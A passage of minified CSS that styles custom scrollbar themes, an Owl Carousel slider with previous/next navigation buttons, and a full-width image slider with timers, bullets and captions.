color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.sarea{display:flex;align-items:flex-start}.nav-slider{top:auto}.nav-slider{position:absolute;top:0;width:100%}.nav-slider .btn-geri{left:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-geri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f053";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-ileri{right:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-ileri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f054";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-geri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.nav-slider .btn-ileri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/templates/system/shared/owl/dist/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media screen and (max-width:1260px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}}@media screen and (max-width:1024px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}}@media screen and (max-width:900px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}} .owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background:#869791}.fws2{background:#000 none repeat scroll 0 0;float:left;margin-bottom:14px;margin-top:-6px;overflow:hidden;position:relative;width:100%}.fws2 .slider_container{}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%;height:auto;float:left}.fws2 .slidePrev{background:#000;width:50px;height:50px;position:absolute;top:50%;left:-50px;opacity:0.5;z-index:10}.fws2 .slidePrev i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .slideNext{background:#000;width:50px;height:50px;position:absolute;top:50%;right:-50px;opacity:0.5;z-index:10}.fws2 .slideNext i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .timers{height:4px;position:absolute;bottom:15px;right:-44%;z-index:3;width:100%!important;text-align:center}.fws2 .timer{height:4px;width:40px;background-color:#000;float:left;margin-right:10px}.fws2 .progress{height:4px;width:0%;background-color:#FC3;float:left}.fws2 .bullets{position:absolute;bottom:-50px;z-index:3;width:100%;text-align:center}.fws2 .bullet{display:inline-table;cursor:pointer;padding:0 2px}.fws2 .bullet i{color:#000;font-size:15px;line-height:1;-webkit-transition:color .25s ease-out;transition:color .25s ease-out}.fws2 .bullet.active i,.fws2 .bullet:hover i{color:#FFCC33}.fws2 .slide_content{top:0;left:0;position:absolute;width:100%;height:100%}.fws2 .slide_content_wrap{max-width:1280px;position:absolute;left:0;top:0;display:none}.fws2 .title{color:#fff;float:left;font-family:opensans100;font-size:68px;font-style:normal;font-weight:400;opacity:0.9!important;padding:0;margin-left:-6px;text-shadow:1px 1px 0px #000}.fws2 .description{clear:both;color:#fff;float:left;font-family:opensans100;font-style:normal;font-weight:400;line-height:24px;margin-top:2px;opacity:0;padding:0px;text-shadow:1px 1px 0px #000;width:60%;margin-bottom:15px}.fws2 .readmore{background:#000 none repeat scroll 0 0;clear:both;color:#919191;float:left;font-family:open sans;font-size:15px;font-style:normal;font-weight:400;margin-top:2px;opacity:0;padding:10px;text-decoration:none;text-transform:uppercase;transition:color 0.25s ease-out 0s;BORDER:2px solid #fff;letter-spacing:4px;color:#fff}.fws2 